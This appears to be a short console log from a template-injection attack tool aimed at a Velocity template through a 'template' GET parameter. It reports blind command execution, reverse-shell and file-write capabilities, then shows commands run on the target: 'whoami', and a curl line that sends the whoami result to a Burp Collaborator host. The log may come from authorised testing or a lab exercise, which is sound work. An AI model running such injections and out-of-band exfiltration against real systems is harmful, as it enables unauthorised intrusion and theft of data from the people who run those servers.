 GET parameter: template
Engine: Velocity
Injection: *
Context: text
OS: undetected
Technique: blind
Capabilities:
Shell command execution: ok (blind)
Bind and reverse shell: ok
File write: ok (blind)
File read: no
Code evaluation: no
[+] Blind injection has been found and command execution will not produce any output.
[+] Delay is introduced appending '&& sleep <delay>' to the shell commands. True or False is returned whether it returns
successfully or not.
[+] Run commands on the operating system.
(blind) $ whoami
True
(blind) $ curl http://sqmdhplul2b7mazr1warw3udx43vrk.burpcollaborator.net/?x=`whoami`
True